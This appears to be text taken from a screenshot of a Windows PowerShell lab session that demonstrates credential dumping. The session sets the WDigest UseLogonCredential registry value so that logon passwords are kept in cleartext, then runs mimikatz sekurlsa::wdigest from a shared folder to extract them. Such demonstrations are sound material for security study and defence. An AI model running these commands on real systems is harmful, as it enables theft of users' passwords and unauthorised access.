 Select Administrator: Windows PowerShell
PS C:\> runas /user:mantvydas powershell
Administrator: Windows PowerShell
PS C:\> reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1
The operation completed successfully.
PS C:\> \\vboxsvr\tools\mimikatz.exe sekurlsa::wdigest
Activate Windows
Go to Settings to activate Wind